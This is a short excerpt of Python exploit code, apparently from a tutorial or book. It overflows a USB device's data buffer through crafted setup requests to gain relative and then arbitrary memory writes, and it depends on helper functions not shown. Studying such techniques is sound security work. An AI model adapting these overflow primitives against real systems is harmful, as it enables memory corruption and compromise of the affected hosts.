 def relative_write_2(self, offset, data, data_buf_contents):
    data_buf_len = USBDevice.data_buf.sizeof()
    overflow_len = data_buf_len + self.overflow_data().sizeof()
    setup_len = len(data) + offset
    self.setup(self.request(0, 0, 0, 0, 0x100))
    self.setup(self.request(0, 0, 0, 0, overflow_len))
    data_buf_contents.append(
        self.overflow_build(overflow_len, setup_len, offset),
        offset=data_buf_len
    )
    self.usb_out(data_buf_contents)❶
    self.usb_out(IOVector([Chunk(data)]))

def arbitrary_write(self, addr, data, data_buf_contents):
    delta = self.addr_of(USBDevice.data_buf)
    self.relative_write_2(addr - delta, data, data_buf_contents)